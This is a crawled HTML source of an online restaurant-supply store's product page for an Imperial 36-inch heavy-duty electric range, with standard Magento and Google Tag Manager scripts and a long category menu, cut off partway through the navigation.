

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaabarandrestaurant.com/imperial-ihr-4-1ht-e-range-36%22-heavy-duty-electric.html
body_size: 152145
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Faaabarandrestaurant.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Faaabarandrestaurant.com\u002Fstatic\u002Fversion1760412179\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Imperial Range IHR-4-1HT-E AAA Bar and Restaurant Supply"/>
<meta name="description" content="Imperial Range, IHR-4-1HT-E, Range, 36&quot; Heavy Duty, Electric available at AAA Bar and Restaurant Supply in the Las Vegas, Nevada area. Call for a quote at (702) 678-6005."/>
<meta name="keywords" content="AAA Bar and Restaurant Supply, Imperial Range, IHR-4-1HT-E"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Imperial Range IHR-4-1HT-E AAA Bar and Restaurant Supply</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://aaabarandrestaurant.com/static/version1760412179/_cache/merged/7561369d6d72844f6d20ec22dea98c7b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://aaabarandrestaurant.com/static/version1760412179/frontend/Moxxi/moxxi/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://aaabarandrestaurant.com/static/version1760412179/frontend/Moxxi/moxxi/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css?family=Lato:300,400,400i,700" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css2?family=Gudea" />
<script  type="text/javascript"  src="https://aaabarandrestaurant.com/static/version1760412179/_cache/merged/920d775d66ce9e1b26654887c2f88547.min.js"></script>
<link  rel="canonical" href="https://aaabarandrestaurant.com/imperial-ihr-4-1ht-e-range-36"-heavy-duty-electric.html" />
<link  rel="icon" type="image/x-icon" href="https://aaabarandrestaurant.com/media/favicon/websites/1/favicon-aaa.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://aaabarandrestaurant.com/media/favicon/websites/1/favicon-aaa.png" />
<meta name="twitter:title" property="og:title" content="AAA Bar & Restaurant Supply">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@aaarestsupply">
<meta name="twitter:creator" content="@aaarestsupply">
<meta name="twitter:url" content="https://aaabarandrestaurant.com/">
<meta name="twitter:image" content="https://aaabarandrestaurant.com/pub/media/wysiwyg/og-image-full-aaa.jpg">
<meta property="og:title" content="AAA Bar & Restaurant Supply" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://aaabarandrestaurant.com/" />
<meta name="twitter:description" property="og:description" content="Owned and Operated since 1980, AAA Bar & Restaurant Supply is your One-Stop Shop for both New and Used Commercial Cooking Equipment." />
<meta property="og:image" content="https://aaabarandrestaurant.com/pub/media/wysiwyg/og-image-full-aaa.jpg" />
<meta property="og:image:secure_url" content="https://aaabarandrestaurant.com/pub/media/wysiwyg/og-image-full-aaa.jpg " />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="AAA Bar & Restaurant Supply Logo" />
<meta property="og:locale" content="en_US" />        <!-- Google Tag Manager -->
<script>
    function moxxiLoadGtm() {
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NRPHHKP');
    }

    moxxiLoadGtm();
</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Imperial&#x20;Range,&#x20;IHR-4-1HT-E,&#x20;Range,&#x20;36&quot;&#x20;Heavy&#x20;Duty,&#x20;Electric" />
<meta property="og:image"
      content="https://cdn.beedash.com/Imperial/8a2403c30a1847e53ed779f420cfd36e0892794b.png" />
<meta property="og:description"
      content="&#x0A;Heavy&#x20;Duty&#x20;Range&#x0A;electric&#x0A;36&quot;&#x0A;&#x28;4&#x29;&#x20;round&#x20;elements&#x0A;" />
<meta property="og:url" content="https://aaabarandrestaurant.com/imperial-ihr-4-1ht-e-range-36&quot;-heavy-duty-electric.html" />
    <meta property="product:price:amount" content="30799.96"/>
    <meta property="product:price:currency"
      content="USD"/>
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"USD","value":30799.96,"items":[{"item_id":"IHR-4-1HT-E","item_name":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","item_brand":"Imperial Range","price":30799.96,"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Ranges"}]}});
                </script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://aaabarandrestaurant.com/static/version1760412179/frontend/Moxxi/moxxi/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-imperial-ihr-4-1ht-e-range-36--heavy-duty-electric page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRPHHKP"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".aaabarandrestaurant.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Faaabarandrestaurant.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Faaabarandrestaurant.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><!--<div class="contact-link">
    <a href=""><span class="question-btn"></span></a>
</div>--><div class="store-email">
	<a href="mailto:admin@aaabarandrestaurant.com"><i class="fa fa-envelope" aria-hidden="true"></i><span>admin@aaabarandrestaurant.com</span></a>
</div><div class="store-phone">
	<a href="tel:702-678-6005"><i class="fa fa-phone-square" aria-hidden="true"></i><span>702-678-6005</span></a>
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://aaabarandrestaurant.com/"
    title="AAA&#x20;Bar&#x20;&amp;&#x20;Restaurant&#x20;Supply"
    aria-label="store logo">
    <img src="https://aaabarandrestaurant.com/media/logo/stores/1/logo_1.png"
         title="AAA&#x20;Bar&#x20;&amp;&#x20;Restaurant&#x20;Supply"
         alt="AAA&#x20;Bar&#x20;&amp;&#x20;Restaurant&#x20;Supply"
            width="517"            height="99"    />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://aaabarandrestaurant.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://aaabarandrestaurant.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top"><a href="https://aaabarandrestaurant.com/">Home</a></li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://aaabarandrestaurant.com/equipment-supplies.html"  class="level-top" ><span>Equipment &amp; Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar.html" ><span>Beverage &amp; Bar</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html" ><span>Bar Supplies &amp; Accessories</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/bartender-tools.html" ><span>Bartender Tools</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/beverage-dispensers.html" ><span>Beverage Dispensers</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/coffee-makers-brewers-amp-service-supplies.html" ><span>Coffee Makers, Brewers &amp; Service Supplies</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/driptrays.html" ><span>Driptrays</span></a></li><li  class="level2 nav-1-1-7 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/juicers.html" ><span>Juicers</span></a></li><li  class="level2 nav-1-1-8 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/beverage-amp-bar/speedrails.html" ><span>Speedrails</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/chef-apparel.html" ><span>Chef Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/chef-apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/chef-apparel/chef-coats.html" ><span>Chef Coats</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/chef-apparel/chef-pants.html" ><span>Chef Pants</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/chef-apparel/hats-toques.html" ><span>Hats &amp; Toques</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/chef-apparel/oven-mitts.html" ><span>Oven Mitts</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility.html" ><span>Cleaning &amp; Facility</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/air-curtains.html" ><span>Air Curtains</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/casters.html" ><span>Casters</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/cleaning-chemicals.html" ><span>Cleaning Chemicals</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/commercial-floor-mats.html" ><span>Commercial Floor Mats</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/dispensers-handcare.html" ><span>Dispensers &amp; Handcare</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/floor-cleaning-supplies.html" ><span>Floor Cleaning Supplies</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/signage.html" ><span>Signage</span></a></li><li  class="level2 nav-1-3-9 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/cleaning-amp-facility/trash-cans-recycling-bins.html" ><span>Trash Cans &amp; Recycling Bins</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service.html" ><span>Concessions &amp; Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/chafing-dishes.html" ><span>Chafing Dishes</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/condiment-dispensers.html" ><span>Condiment Dispensers</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/cotton-candy-machines.html" ><span>Cotton Candy Machines</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/cup-dish-dispensers.html" ><span>Cup &amp; Dish Dispensers</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/food-warmers-merchandisers.html" ><span>Food Warmers &amp; Merchandisers</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/hot-dog-equipment.html" ><span>Hot Dog Equipment</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/paper-product-dispensers.html" ><span>Paper Product Dispensers</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/popcorn-equipment.html" ><span>Popcorn Equipment</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/portable-bars-stoves.html" ><span>Portable Bars &amp; Stoves</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/salad-bowls.html" ><span>Salad Bowls</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/serving-utensils.html" ><span>Serving Utensils</span></a></li><li  class="level2 nav-1-4-12 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/servingware.html" ><span>Servingware</span></a></li><li  class="level2 nav-1-4-13 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/sneeze-guards.html" ><span>Sneeze Guards</span></a></li><li  class="level2 nav-1-4-14 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/soft-serve-amp-snow-cone-machines.html" ><span>Soft Serve &amp; Snow Cone Machines</span></a></li><li  class="level2 nav-1-4-15 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/concessions-food-service/vending-carts-vending-kiosk-accessories.html" ><span>Vending Carts, Vending Kiosk &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment.html" ><span>Cooking Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/broilers.html" ><span>Broilers</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/commercial-worktables.html" ><span>Commercial Worktables</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/convection-ovens.html" ><span>Convection Ovens</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/cooking-equipment-accessories.html" ><span>Cooking Equipment Accessories</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/equipment-stands.html" ><span>Equipment Stands</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/food-holding-equipment.html" ><span>Food Holding Equipment</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/fryer-accessories.html" ><span>Fryer Accessories</span></a></li><li  class="level2 nav-1-5-8 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/fryers.html" ><span>Fryers</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/grills-griddles.html" ><span>Grills &amp; Griddles</span></a></li><li  class="level2 nav-1-5-10 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/hoods.html" ><span>Hoods</span></a></li><li  class="level2 nav-1-5-11 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/hot-plates.html" ><span>Hot Plates</span></a></li><li  class="level2 nav-1-5-12 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/microwave-ovens.html" ><span>Microwave Ovens</span></a></li><li  class="level2 nav-1-5-13 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/pizza-ovens-amp-equipment.html" ><span>Pizza Ovens &amp; Equipment</span></a></li><li  class="level2 nav-1-5-14 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/ranges.html" ><span>Ranges</span></a></li><li  class="level2 nav-1-5-15 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/sous-vide-cooking.html" ><span>Sous-Vide Cooking</span></a></li><li  class="level2 nav-1-5-16 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/steam-cooking-equipment.html" ><span>Steam Cooking Equipment</span></a></li><li  class="level2 nav-1-5-17 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/cooking-equipment/toasters.html" ><span>Toasters</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/dish-washing-equipment.html" ><span>Dish Washing Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/dish-washing-equipment/bus-boxes.html" ><span>Bus Boxes</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/dish-washing-equipment/dish-racks.html" ><span>Dish Racks</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/dish-washing-equipment/dishtables.html" ><span>Dishtables</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/dish-washing-equipment/dishwashers.html" ><span>Dishwashers</span></a></li><li  class="level2 nav-1-6-5 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/dish-washing-equipment/glass-washers.html" ><span>Glass Washers</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/disposables.html" ><span>Disposables</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/disposables/eco-friendly-disposables.html" ><span>Eco-Friendly Disposables</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/disposables/paper-disposables.html" ><span>Paper Disposables</span></a></li><li  class="level2 nav-1-7-3 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/disposables/restaurant-essentials.html" ><span>Restaurant Essentials</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-display-merchandising.html" ><span>Food Display &amp; Merchandising</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-display-merchandising/display-case.html" ><span>Display Case</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-display-merchandising/display-stands-risers.html" ><span>Display Stands &amp; Risers</span></a></li><li  class="level2 nav-1-8-3 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-display-merchandising/merchandisers.html" ><span>Merchandisers</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation.html" ><span>Food Preparation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/food-blenders.html" ><span>Food Blenders</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/food-prep-accessories.html" ><span>Food Prep Accessories</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/food-processors.html" ><span>Food Processors</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/graters.html" ><span>Graters</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/mixers.html" ><span>Mixers</span></a></li><li  class="level2 nav-1-9-6 category-item"><a 